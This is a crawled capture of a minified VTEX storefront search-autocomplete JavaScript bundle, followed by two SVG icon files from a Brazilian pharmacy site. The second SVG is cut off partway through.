tem",tileListSeeMore:"vtex-search-2-x-tileListSeeMore",tileListSpinner:"vtex-search-2-x-tileListSpinner",tileListFooter:"vtex-search-2-x-tileListFooter"}},function(e,t,n){e.exports={clearLink:"vtex-search-2-x-clearLink",element:"vtex-search-2-x-element",imageContainer:"vtex-search-2-x-imageContainer",image:"vtex-search-2-x-image",information:"vtex-search-2-x-information",productNameContainer:"vtex-search-2-x-productNameContainer",productBrand:"vtex-search-2-x-productBrand",priceContainer:"vtex-search-2-x-priceContainer",priceOld:"vtex-search-2-x-priceOld",priceNew:"vtex-search-2-x-priceNew",discount:"vtex-search-2-x-discount"}},,function(e,t,n){e.exports={"biggy-autocomplete-wrapper":"vtex-search-2-x-biggy-autocomplete-wrapper","biggy-autocomplete":"vtex-search-2-x-biggy-autocomplete","close-btn":"vtex-search-2-x-close-btn","history-and-top-wrapper":"vtex-search-2-x-history-and-top-wrapper","biggy-js-container--hidden":"vtex-search-2-x-biggy-js-container--hidden"}},,,function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-resources@0.x/QuerySuggestionProducts"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-resources@0.x/QueryAutocompleteSearchSuggestions"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-resources@0.x/QueryTopSearches"]},,function(e,t,n){"use strict";n.d(t,"a",(function(){return f}));var r=n(1),o=n.n(r),i=n(5),a=n(9),s=n(10),c=n(17),u=n.n(c),l=n(18),p=n.n(l),m=n(19),d=n.n(m);function h(e){var t=new RegExp("(^|;)[ ]*".concat(e,"=([^;]*)")).exec(document.cookie);if(!t)return null;try{return decodeURIComponent(t[2])}catch(e){return t[2]}}function v(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"/",o="";if(n&&n>0){var i=new Date;i.setTime((new Date).getTime()+n),o="expires=".concat(i.toUTCString(),";")}document.cookie="".concat(e,"=").concat(encodeURIComponent(t),";").concat(o,"path=").concat(r)}var f=function(){function e(t){Object(a.a)(this,e),this.client=t,this.historyKey="biggy-search-history"}var t,n,r;return Object(s.a)(e,[{key:"topSearches",value:(r=Object(i.a)(o.a.mark((function e(){return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",this.client.query({query:d.a}));case 1:case"end":return e.stop()}}),e,this)}))),function(){return r.apply(this,arguments)})},{key:"suggestionSearches",value:(n=Object(i.a)(o.a.mark((function e(t){return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",this.client.query({query:p.a,variables:{fullText:t}}));case 1:case"end":return e.stop()}}),e,this)}))),function(e){return n.apply(this,arguments)})},{key:"suggestionProducts",value:(t=Object(i.a)(o.a.mark((function e(t,n,r){var i,a,s,c,l,p,m,d=arguments;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=d.length>3&&void 0!==d[3]&&d[3],a=d.length>4&&void 0!==d[4]?d[4]:"default",s=d.length>5&&void 0!==d[5]&&d[5],c=d.length>6?d[6]:void 0,l=d.length>7?d[7]:void 0,p=d.length>8?d[8]:void 0,m=d.length>9?d[9]:void 0,e.abrupt("return",this.client.query({query:u.a,variables:{simulationBehavior:a,advertisementOptions:m,hideUnavailableItems:s,orderBy:c,fullText:t,facetKey:n,facetValue:r,productOriginVtex:i,count:l,shippingOptions:p,variant:h("sp-variant"),origin:"autocomplete"},fetchPolicy:"network-only"}));case 8:case"end":return e.stop()}}),e,this)}))),function(e,n,r){return t.apply(this,arguments)})},{key:"searchHistory",value:function(){return(h(this.historyKey)||"").split(",").filter((function(e){return!!e}))}},{key:"prependSearchHistory",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:5;if(null!=e&&""!==e.trim()){var n=this.searchHistory();n.indexOf(e)<0&&(n.unshift(e),n=n.slice(0,t)),v(this.historyKey,n.join(","))}}}]),e}()},,,function(e,t){e.exports=regeneratorRuntime},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/IconClose"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/IconClock"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-list-context@0.x/ProductListContext"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.device-detector@0.x/withDevice"]},function(e,t){function n(e,t,n){var r,o,i,a,s;function c(){var u=Date.now()-a;u<t&&u>=0?r=setTimeout(c,t-u):(r=null,n||(s=e.apply(i,o),i=o=null))}null==t&&(t=100);var u=function(){i=this,o=arguments,a=Date.now();var u=n&&!r;return r||(r=setTimeout(c,t)),u&&(s=e.apply(i,o),i=o=null),s};return u.clear=function(){r&&(clearTimeout(r),r=null)},u.flush=function(){r&&(s=e.apply(i,o),i=o=null,clearTimeout(r),r=null)},u}n.debounce=n,e.exports=n},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.pixel-manager@1.x/PixelContext"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Spinner"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-summary@2.x/ProductSummaryCustom"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-price@1.x/SellingPrice"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-price@1.x/ListPrice"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/ProductContextProvider"]},,,,,function(e,t,n){"use strict";n.r(t),function(e){var t=n(4);n.p=Object(t.getPublicPath)("vtex.search@2.18.8");var r=Object(t.register)((function(){return n(46)}),e,"vtex.search@2.18.8","vtex.search@2.x","Autocomplete");r.renderHotReload,r.setupHMR}.call(this,n(16)(e))},,,,,,function(e,t,n){"use strict";n.r(t);var r=n(1),o=n.n(r),i=n(5),a=n(9),s=n(10),c=n(23),u=n(22),l=n(13),p=n(0),m=n.n(p),d=n(7),h=n(3),v=n(25),f=n.n(v),g=n(26),x=n.n(g),y=n(27),E=n.n(y),_=n(28),k=n.n(_),b=n(29),S=n.n(b),L=n(30),O=n(21),P=n(14),N=n.n(P),T=n(2),w=n(31),I=n.n(w),C=n(32),M=n.n(C),R=n(11),H=n.n(R),j=n(33),D=n.n(j),F=n(34),V=n.n(F),q=n(35),A=n.n(q),W=n(12),U=n.n(W),B=function(e){var t,n,r,o,i=e.product,a=e.onClick,s=null==i?void 0:i.sku,c=null===(r=null===(n=null===(t=null==s?void 0:s.sellers)||void 0===t?void 0:t[0])||void 0===n?void 0:n.commertialOffer)||void 0===r?void 0:r.taxPercentage;return m.a.createElement("div",null,m.a.createElement(T.Link,{params:{slug:null==i?void 0:i.linkText,id:null==i?void 0:i.productId},page:"store.product",className:"no-underline",onClick:a},m.a.createElement("article",{className:"".concat(U.a.element," flex flex-row justify-start items-center pa3 bg-animate hover-bg-light-gray")},m.a.createElement("div",{className:"".concat(U.a.imageContainer," h3")},m.a.createElement("img",{className:"".concat(U.a.image," h-100 w-auto mw-none"),src:null===(o=null==s?void 0:s.image)||void 0===o?void 0:o.imageUrl})),m.a.createElement("div",{className:"".concat(U.a.information," flex flex-column justify-between items-start ml4")},m.a.createElement("div",{className:U.a.productNameContainer},m.a.createElement("span",{className:"".concat(U.a.productBrand," f5 c-on-base")},i.productName)),m.a.createElement("div",{className:U.a.priceContainer},m.a.createElement(A.a,{product:i,query:{skuId:null==s?void 0:s.itemId}},m.a.createElement("span",{className:"db f7 c-muted-2"},m.a.createElement(V.a,{message:c?"{listPriceWithTax}":"{listPriceValue}"})),m.a.createElement("span",{className:"dib t-small c-muted-2"},m.a.createElement(D.a,{message:c?"{sellingPriceWithTax}":"{sellingPriceValue}"}))))))))},z=function(e){var t=e.term,n=e.title,r=e.products,o=e.showTitle,i=e.totalProducts,a=e.layout,s=e.isLoading,c=e.onProductClick,u=e.onSeeAllClick,l=e.HorizontalProductSummary,p=e.customPage,d=e.searchId;return 0!==r.length||s?m.a.createElement("section",{className:H.a.tileList,"data-af-element":d?"search-autocomplete":void 0,"data-af-onimpression":!!d||void 0,"data-af-search-id":d},o?m.a.createElement("p",{className:"".concat(H.a.tileListTitle," c-on-base")},n):null,s?m.a.createElement("div",{className:H.a.tileListSpinner},m.a.createElement(I.a,null)):m.a.createElement(m.a.Fragment,null,m.a.createElement("ul",{className:H.a.tileListList,style:{flexDirection:a===re.Horizontal?"column":"row"}},r.map((function(e,n){var r=M.a.mapCatalogProductToProductSummary(e);return m.a.createElement("li",{key:e.productId,className:H.a.tileListItem,"data-af-element":d?"search-autocomplete":void 0,"data-af-onclick":!(!d||!e.productId)||void 0,"data-af-search-id":d,"data-af-product-position":n+1,"data-af-product-id":e.productId,"data-af-product-specification":e.specification},a===re.Horizontal?l?m.a.createElement(l,{product:r,placement:"autocomplete",actionOnClick:function(){c(r.productId,n,t)}}):m.a.createElement(B,{product:r,onClick:function(){c(r.productId,n,t)}}):m.a.createElement(T.ExtensionPoint,{id:"product-summary",product:r,placement:"autocomplete",actionOnClick:function(){c(r.productId,n,t)}}))}))),m.a.createElement("footer",{className:H.a.tileListFooter},i>0?m.a.createElement(T.Link,{query:"map=ft&_q=".concat(t),params:{term:t},page:p||"store.search",className:H.a.tileListSeeMore,onClick:function(){return u(t)}},m.a.createElement(h.FormattedMessage,{id:"store/seeMore",values:{count:i}})):null))):null};var Q=n(6),K=n.n(Q),J=function(e){var t;return(null===(t=e.item)||void 0===t?void 0:t.attributes)?m.a.createElement("ul",{className:K.a.itemListSubList},e.item.attributes.map((function(t,n){return m.a.createElement("li",{key:n,className:"".concat(K.a.itemListSubItem," c-on-base pointer"),onMouseOver:function(n){return e.onMouseOver(n,t)},onFocus:function(n){return e.onMouseOver(n,t)},onMouseOut:function(){return e.onMouseOut()},onBlur:function(){return e.onMouseOut()}},m.a.createElement(T.Link,{className:"".concat(K.a.itemListSubItemLink," c-on-base"),to:"/".concat(e.item.value,"/").concat(t.value),query:"map=ft,".concat(t.key),onClick:function(){e.closeModal(),e.onItemClick(t.label,n)}},t.label))}))):null};function $(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=Object(l.a)(e);if(t){var o=Object(l.a)(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Object(u.a)(this,n)}}var G=function(e){Object(c.a)(n,e);var t=$(n);function n(){var e;return Object(a.a)(this,n),(e=t.apply(this,arguments)).state={currentTimeoutId:null},e.handleMouseOver=function(t,n){if(t.stopPropagation(),!e.state.currentTimeoutId){var r=setTimeout((function(){e.props.onItemHover&&e.props.onItemHover(n),e.setState({currentTimeoutId:null})}),100);e.setState({currentTimeoutId:r})}},e.handleMouseOut=function(){var t=e.state.currentTimeoutId;t&&(clearTimeout(t),e.setState({currentTimeoutId:null}))},e}return Object(s.a)(n,[{key:"render",value:function(){var e=this;if(0===this.props.items.length&&!this.props.showTitleOnEmpty)return null;var t=this.props.modifier?K.a["itemList--".concat(this.props.modifier)]:"";return p.createElement("article",{className:"".concat(K.a.itemList," ").concat(t)},this.props.showTitle?p.createElement("p",{className:"".concat(K.a.itemListTitle," c-on-base")},this.props.title):null,this.props.items.length>0&&p.createElement("ol",{className:K.a.itemListList},this.props.items.map((function(t,n){var r;return p.createElement("li",{key:t.value,className:"".concat(K.a.itemListItem),onMouseOver:function(n){return e.handleMouseOver(n,t)},onFocus:function(n){return e.handleMouseOver(n,t)},onMouseOut:function(){return e.handleMouseOut()},onBlur:function(){return e.handleMouseOut()}},p.createElement(T.Link,{page:null!==(r=e.props.customPage)&&void 0!==r?r:"store.search",params:{term:t.value},query:"map=ft&_q=".concat(t.value),onClick:function(){return e.props.onItemClick(t.value,n)},className:K.a.itemListLink},t.icon?p.createElement("span",{className:K.a.itemListIcon},t.icon):null,t.prefix?p.createElement("span",{className:K.a.itemListPrefix},t.prefix):null,p.createElement("span",{className:"".concat(K.a.itemListLinkTitle," c-on-base")},t.label)),p.createElement(J,{item:t,onMouseOver:e.handleMouseOver,onMouseOut:e.handleMouseOut,closeModal:e.props.closeModal,onItemClick:e.props.onItemClick}))}))))}}]),n}(p.Component),X=n(36);var Z;function Y(e,t,n){return function(r,o){e({page:t,event:"autocomplete",eventType:n,search:{term:r,position:o}})}}function ee(e,t,n,r,o){try{e({event:"autocomplete",eventType:Z.Search,search:{operator:t,misspelled:n,text:decodeURI(o),match:r}})}catch(i){e({event:"autocomplete",eventType:Z.Search,search:{operator:t,misspelled:n,text:o,match:r}})}}!function(e){e.ProductClick="product_click",e.SearchSuggestionClick="search_suggestion_click",e.TopSearchClick="top_search_click",e.HistoryClick="history_click",e.Search="search",e.SeeAllClick="see_all_click"}(Z||(Z={}));var te=function(){var e=Object(i.a)(o.a.mark((function e(t){var n,r,i,a,s,c,u;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(a=new Headers).append("Content-Type","application/json"),s={method:"GET",headers:a,redirect:"follow"},e.next=5,fetch("".concat(t||"","/api/sessions?items=public.shippingOption"),s);case 5:return c=e.sent,e.next=8,c.json();case 8:if(u=e.sent,null===(i=null===(r=null===(n=null==u?void 0:u.namespaces)||void 0===n?void 0:n.public)||void 0===r?void 0:r.shippingOption)||void 0===i?void 0:i.value){e.next=11;break}return e.abrupt("return",null);case 11:return e.abrupt("return",JSON.parse(u.namespaces.public.shippingOption.value));case 12:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();function ne(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=Object(l.a)(e);if(t){var o=Object(l.a)(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Object(u.a)(this,n)}}var re;!function(e){e.Horizontal="HORIZONTAL",e.Vertical="VERTICAL"}(re||(re={}));var oe,ie=E.a.ProductListProvider,ae=function(e){Object(c.a)(l,e);var t,n,r,u=ne(l);function l(e){var t;return Object(a.a)(this,l),(t=u.call(this,e)).state={topSearchedItems:[],history:[],products:[],suggestionItems:[],totalProducts:0,queryFromHover:{},dynamicTerm:"",isProductsLoading:!1,currentHeightWhenOpen:0,searchId:""},t.handleItemHover=function(e){"groupValue"in e?(t.setState({dynamicTerm:e.groupValue,queryFromHover:{key:e.key,value:e.value}}),t.updateProducts(e.groupValue)):(t.setState({dynamicTerm:e.value,queryFromHover:{key:void 0,value:void 0}}),t.updateProducts(e.value))},t.getProductLayout=function(){var e=t.props,n=e.productLayout,r=e.isMobile;return void 0!==n?n:r?re.Horizontal:re.Vertical},t.client=new O.a(t.props.client),t.autocompleteRef=m.a.createRef(),t.isIOS=navigator&&!!navigator.userAgent.match(/(iPod|iPhone|iPad)/),t}return Object(s.a)(l,[{key:"fitAutocompleteInWindow",value:function(){if(window&&this.autocompleteRef.current&&this.props.isMobile&&!this.isIOS){var e=window.innerHeight,t=this.autocompleteRef.current.getBoundingClientRect().y,n=this.autocompleteRef.current.offsetHeight,r=n-(t+n-e);this.autocompleteRef.current.style.maxHeight="".concat(r,"px")}}},{key:"addEvents",value:function(){window.addEventListener("resize",S()(this.fitAutocompleteInWindow.bind(this),100))}},{key:"componentDidMount",value:function(){this.updateTopSearches(),this.updateHistory(),this.addEvents()}},{key:"shouldUpdate",value:function(e){return e.inputValue!==this.props.inputValue||!e.isOpen&&this.props.isOpen}},{key:"addTermToHistory",value:function(){var e=window.location.href.split("_q=");if(e[1]){var t=e[1].split("&")[0];try{return this.client.prependSearchHistory(decodeURI(t))}catch(e){return this.client.prependSearchHistory(t)}}}},{key:"closeModal",value:function(){this.props.closeMenu&&this.props.closeMenu()}},{key:"componentDidUpdate",value:function(e){var t=this;if(this.shouldUpdate(e)){this.addTermToHistory(),this.fitAutocompleteInWindow();var n=this.props.inputValue;this.setState({dynamicTerm:n,queryFromHover:void 0}),null===n||""===n?(this.updateTopSearches(),this.updateHistory(),this.setState({suggestionItems:[],products:[]})):this.updateSuggestions().then((function(){return t.fitAutocompleteInWindow(),t.updateProducts(n)})).then((function(){return t.fitAutocompleteInWindow()}))}}},{key:"highlightTerm",value:function(e,t){var n=e.split(t);return m.a.createElement(m.a.Fragment,null,n.map((function(e,r){return m.a.createElement(m.a.Fragment,null,e,r!==n.length-1?m.a.createElement("span",{className:"b"},t):null)})))}},{key:"updateSuggestions",value:(r=Object(i.a)(o.a.mark((function e(){var t,n,r,i,a,s,c=this;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.client.suggestionSearches(this.props.inputValue);case 2:t=e.sent,n=t.data.autocompleteSearchSuggestions.searches,r=this.props.maxSuggestedTerms,i=void 0===r?5:r,a=n.slice(0,i).map((function(e){var t=e.attributes||[];return{term:e.term,attributes:t.map((function(t){return{label:t.labelValue,value:t.value,link:"/".concat(e.term,"/").concat(t.value,"/?map=ft,").concat(t.key),groupValue:e.term,key:t.key}}))}})),s=a.map((function(e){return{label:c.highlightTerm(e.term.toLowerCase(),c.props.inputValue.toLocaleLowerCase()),value:e.term,groupValue:e.term,link:"/".concat(e.term,"?map=ft"),attributes:e.attributes}})),this.setState({suggestionItems:s});case 8:case"end":return e.stop()}}),e,this)}))),function(){return r.apply(this,arguments)})},{key:"updateProducts",value:(n=Object(i.a)(o.a.mark((function e(t){var n,r,i,a,s,c,u,l,p,m,d,h,v,f,g,x,y,E,_,k,b,S;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t,i=this.props,a=i.__unstableProductOrigin,s=i.__unstableProductOriginVtex,c=void 0!==s&&s,u=i.simulationBehavior,l=void 0===u?"default":u,p=i.hideUnavailableItems,m=void 0!==p&&p,d=i.orderBy,h=this.state.queryFromHover,r){e.next=6;break}return this.setState({products:[],totalProducts:0}),e.abrupt("return");case 6:return a&&console.warn("The prop `__unstableProductOrigin` has been deprecated. Use the boolean prop `__unstableProductOriginVtex` instead."),this.setState({isProductsLoading:!0}),e.next=10,te(this.props.runtime.rootPath);case 10:return v=e.sent,f=null!==(n=null==v?void 0:v.map((function(e){return e.value})))&&void 0!==n?n:[],g={showSponsored:!0,sponsoredCount:2,repeatSponsoredProducts:!1,advertisementPlacement:"autocomplete"},e.next=15,this.client.suggestionProducts(r,h?h.key:void 0,h?h.value:void 0,"VTEX"===a||c,l,m,d,this.props.maxSuggestedProducts||3,f,g);case 15:x=e.sent,h||(y=x.data.productSuggestions,E=y.count,_=y.operator,k=y.misspelled,ee(this.props.push,_,k,E,r)),this.setState({isProductsLoading:!1}),b=x.data.productSuggestions,S=b.products.slice(0,this.getProductCount()),this.setState({products:S,totalProducts:b.count,searchId:b.searchId||""});case 21:case"end":return e.stop()}}),e,this)}))),function(e){return n.apply(this,arguments)})},{key:"updateTopSearches",value:(t=Object(i.a)(o.a.mark((function e(){var t,n,r,i,a;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.client.topSearches();case 2:t=e.sent,n=t.data.topSearches.searches,r=this.props.maxTopSearches,i=void 0===r?10:r,a=n.slice(0,i).map((function(e,t){return{prefix:m.a.createElement(m.a.Fragment,null,"".concat(t+1),m.a.createElement(h.FormattedMessage,{id:"store/ordinalNumber"})),value:e.term,label:e.term,link:"/".concat(e.term,"?map=ft")}})),this.setState({topSearchedItems:a});case 7:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})},{key:"updateHistory",value:function(){var e=this.client.searchHistory().slice(0,this.props.maxHistory||5).map((function(e){return{label:(t=e,t.replace(/\$2F/gi,"/")),value:e,link:"/".concat(e,"?map=ft"),icon:m.a.createElement(x.a,null)};var t}));this.setState({history:e})}},{key:"renderSuggestions",value:function(){var e=this,t=!!this.state.suggestionItems&&this.state.suggestionItems.length>0,n=t?m.a.createElement(h.FormattedMessage,{id:"store/suggestions"}):m.a.createElement(h.FormattedMessage,{id:"store/emptySuggestion"});return m.a.createElement(G,{title:n,items:this.state.suggestionItems||[],modifier:"suggestion",showTitle:!t||!this.props.hideTitles,onItemHover:this.handleItemHover,showTitleOnEmpty:0!==this.props.maxSuggestedTerms,onItemClick:function(t,n){Y(e.props.push,e.props.runtime.page,Z.SearchSuggestionClick)(t,n),e.closeModal()},customPage:this.props.customPage,closeModal:function(){return e.closeModal()}})}},{key:"contentWhenQueryIsEmpty",value:function(){var e=this;return m.a.createElement("div",{className:N.a["history-and-top-wrapper"],style:{flexDirection:this.props.historyFirst?"row-reverse":"row"}},!this.props.isMobile||this.props.isMobile&&!this.props.historyFirst||0===this.state.history.length?m.a.createElement(G,{modifier:"top-search",title:m.a.createElement(h.FormattedMessage,{id:"store/topSearches"}),items:this.state.topSearchedItems||[],showTitle:!this.props.hideTitles,onItemClick:function(t,n){Y(e.props.push,e.props.runtime.page,Z.TopSearchClick)(t,n),e.closeModal()},customPage:this.props.customPage,closeModal:function(){return e.closeModal()}}):null,!this.props.isMobile||this.props.isMobile&&this.props.historyFirst?m.a.createElement(G,{modifier:"history",title:m.a.createElement(h.FormattedMessage,{id:"store/history"}),items:this.state.history||[],showTitle:!this.props.hideTitles,onItemClick:function(t,n){Y(e.props.push,e.props.runtime.page,Z.HistoryClick)(t,n),e.closeModal()},customPage:this.props.customPage,closeModal:function(){return e.closeModal()}}):null)}},{key:"contentWhenQueryIsNotEmpty",value:function(){var e=this,t=this.state,n=t.products,r=t.totalProducts,o=t.isProductsLoading,i=t.searchId,a=this.props,s=a.hideTitles,c=a.push,u=a.runtime,l=a.inputValue,p=l.replace(/\//gi,"$2F");return m.a.createElement(m.a.Fragment,null,this.renderSuggestions(),m.a.createElement(z,{term:p||"",customPage:this.props.customPage,shelfProductCount:this.getProductCount(),title:m.a.createElement(h.FormattedMessage,{id:"store/suggestedProducts",values:{term:l}}),products:n||[],showTitle:!s,totalProducts:r||0,layout:this.getProductLayout(),isLoading:o,onProductClick:function(t,n,r){!function(e,t){return function(n,r,o){return e({page:t,event:"autocomplete",eventType:Z.ProductClick,product:{productId:n,position:r},term:o})}}(c,u.page)(t,n,r),e.closeModal()},onSeeAllClick:function(t){!function(e,t){return function(n){return e({page:t,event:"autocomplete",eventType:Z.SeeAllClick,search:{term:n}})}}(c,u.page)(t),e.closeModal()},HorizontalProductSummary:this.props.HorizontalProductSummary,searchId:i}))}},{key:"renderContent",value:function(){var e=this.props.inputValue.trim();return e&&""!==e?this.contentWhenQueryIsNotEmpty():this.contentWhenQueryIsEmpty()}},{key:"hasContent",value:function(){var e=this.state,t=e.topSearchedItems,n=e.suggestionItems,r=e.history,o=e.products;return t.length>0||n.length>0||r.length>0||o.length>0}},{key:"getProductCount",value:function(){var e=this.props,t=e.customBreakpoints,n=e.isMobile,r=e.maxSuggestedProducts,o=void 0===r?3:r;if(!window||n||!t)return o;var i=window.innerWidth;return t.md&&t.lg&&t.xlg?i>=t.xlg.width?t.xlg.maxSuggestedProducts:i>=t.lg.width?t.lg.maxSuggestedProducts:i>=t.md.width?t.md.maxSuggestedProducts:o:o}},{key:"render",value:function(){var e=this,t=this.props.isOpen&&this.hasContent()?"":N.a["biggy-js-container--hidden"];return m.a.createElement("div",{className:N.a["biggy-autocomplete-wrapper"],style:{width:this.props.autocompleteWidth?"".concat(this.props.autocompleteWidth,"vw"):void 0}},m.a.createElement("section",{ref:this.autocompleteRef,className:"".concat(N.a["biggy-autocomplete"]," ").concat(t," w-100"),style:{flexDirection:this.getProductLayout()===re.Horizontal?"column":"row"}},m.a.createElement(ie,{listName:"autocomplete-result-list"},this.renderContent(),this.props.isMobile?m.a.createElement("button",{onClick:function(){return e.closeModal()},className:N.a["close-btn"]},m.a.createElement(f.a,null)):null)))}}]),l}(m.a.Component),se=Object(L.withPixel)(k()(Object(d.withApollo)((oe=ae,function(e){return m.a.createElement(oe,Object(X.a)({},e,{runtime:Object(T.useRuntime)()}))}))));t.default=se}],[[40,"common"]]]);
  }], document.currentScript.dataset.index)

--- FILE ---
content_type: image/svg+xml
request_url: https://drogariavenancio.vtexassets.com/assets/vtex/assets-builder/drogariavenancio.store/2.0.217-beta.0/header/icon_cesta___e873f516951fcb7e49976fcb1d413b0a.svg
body_size: 646
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="200"
   height="200"
   viewBox="0 0 200 200"
   fill="none"
   version="1.1"
   id="svg1"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1" />
  <path
     d="m 99.999979,104.91164 v 39.29129 m 34.062361,-39.29129 v 39.29129 M 65.937689,104.91164 v 39.29129 M 189.41407,65.619541 H 10.58593 m 38.320316,0 C 65.577759,48.999155 62.346957,18.604201 99.999999,16.505317 134.44592,18.875964 136.00277,47.688248 151.0938,65.619541 m -131.992269,0 H 180.89867 l -9.91217,68.623019 c -3.40668,23.5256 -5.10107,35.28355 -12.24591,42.26764 -7.15312,6.98412 -17.48237,6.98412 -38.14979,6.98412 H 79.409213 c -20.675912,0 -31.013908,0 -38.149981,-6.97375 -7.153126,-6.99446 -8.856268,-18.76199 -12.254008,-42.27801 z"
     stroke-width="13.719"
     stroke-linecap="round"
     stroke-linejoin="round"
     id="path1"
     stroke="#184595" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://drogariavenancio.vtexassets.com/assets/vtex.file-manager-graphql/images/36f0fea7-cbac-43ed-9c20-542fd3362c88___36e9d6f0ceffb0b25cacd38ebd464354.svg
body_size: 2856
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1695" height="291" fill="none" xmlns:v="https://vecta.io/nano"><g clip-path="url(#A)" fill="#e41513"><path d="M457.954 174.684l38.32-106.29c1.54-4.02 4.04-7.26 7.49-9.69s7.25-3.66 11.41-3.66h1.6c3.8 0 7.25.89 10.34 2.65 3.09 1.77 5.56 4.09 7.4 6.95s3 6.07 3.47 9.6c.48 3.54 0 7.14-1.42 10.79l-52.94 135.56c-2.02 5.37-5.32 9.6-9.89 12.72-4.57 3.11-9.59 4.67-15.06 4.67h-.36c-5.59 0-10.63-1.56-15.15-4.67s-7.78-7.35-9.8-12.72l-53.11-135.93c-1.43-3.54-1.9-7.07-1.43-10.61s1.63-6.71 3.47-9.52c1.84-2.8 4.28-5.09 7.31-6.86s6.39-2.65 10.07-2.65h.53c4.39 0 8.38 1.28 11.94 3.84s6.12 5.98 7.66 10.25l38.14 105.56.01.01zm105.947-106.2c1.13-2.62 2.67-4.94 4.63-6.95s4.22-3.59 6.77-4.76c2.55-1.16 5.32-1.74 8.29-1.74h85.6c2.73 0 5.28.55 7.66 1.65s4.46 2.56 6.24 4.39 3.21 3.97 4.28 6.4c1.07 2.44 1.6 5.06 1.6 7.87v.55c0 2.81-.53 5.43-1.6 7.87s-2.5 4.57-4.28 6.4-3.86 3.29-6.24 4.39-4.93 1.65-7.66 1.65h-64.39v29.64h52.45a18.52 18.52 0 0 1 7.49 1.56c2.38 1.04 4.43 2.44 6.15 4.21s3.09 3.87 4.1 6.31a19.88 19.88 0 0 1 1.51 7.68v.55a19.4 19.4 0 0 1-1.51 7.59c-1.01 2.38-2.38 4.48-4.1 6.31s-3.77 3.27-6.15 4.3c-2.38 1.04-4.87 1.56-7.49 1.56h-52.45v30.92h64.39c2.73 0 5.28.55 7.66 1.64 2.38 1.1 4.46 2.56 6.24 4.39s3.21 3.96 4.28 6.4 1.6 5.06 1.6 7.87v.55c0 2.81-.53 5.43-1.6 7.87s-2.5 4.57-4.28 6.4-3.86 3.29-6.24 4.39-4.93 1.65-7.66 1.65h-85.6c-2.97 0-5.73-.58-8.29-1.74s-4.81-2.75-6.77-4.76-3.51-4.33-4.63-6.95c-1.13-2.62-1.69-5.45-1.69-8.51V76.994c0-3.05.56-5.88 1.69-8.5v-.01zm279.853-.37a22.46 22.46 0 0 1 5.07-6.86c2.12-1.95 4.6-3.48 7.45-4.57 2.85-1.1 5.86-1.65 9.04-1.65h.4c3.18 0 6.19.58 9.04 1.74s5.33 2.72 7.45 4.67a22.46 22.46 0 0 1 5.07 6.86c1.26 2.62 1.89 5.4 1.89 8.33v136.84c0 3.42-.7 6.62-2.09 9.61s-3.28 5.58-5.66 7.77c-2.38 2.2-5.2 3.93-8.45 5.21s-6.72 1.92-10.43 1.92h-.4c-4.24 0-8.22-.85-11.93-2.56s-6.82-4.09-9.34-7.14l-81.49-98.42v86.53c0 3.05-.63 5.89-1.89 8.51a22.46 22.46 0 0 1-5.07 6.86c-2.12 1.95-4.61 3.48-7.45 4.57-2.85 1.1-5.86 1.65-9.04 1.65h-.4c-3.18 0-6.19-.58-9.04-1.74s-5.34-2.71-7.45-4.67a22.46 22.46 0 0 1-5.07-6.86c-1.26-2.62-1.89-5.4-1.89-8.33V81.374c0-3.66.76-7.07 2.29-10.25a27.31 27.31 0 0 1 6.16-8.33c2.59-2.38 5.6-4.27 9.04-5.67s7.15-2.1 11.13-2.1h.6c4.5 0 8.74.91 12.72 2.75 3.97 1.83 7.29 4.39 9.94 7.68l77.91 94.03v-82.87c0-3.05.63-5.88 1.89-8.51v.01zm157.386-8.32c4.75 3.17 8.26 7.5 10.52 12.99l56.5 136.11c1.43 3.42 1.93 6.86 1.52 10.34-.42 3.48-1.52 6.59-3.3 9.33s-4.13 5-7.04 6.77-6.21 2.66-9.89 2.66h-.53c-4.16 0-7.96-1.19-11.41-3.57s-5.94-5.52-7.49-9.42l-10.52-26.71h-69.509l-10.7 26.89c-1.55 3.9-3.98 7.01-7.31 9.33s-7.07 3.48-11.23 3.48h-.36c-3.57 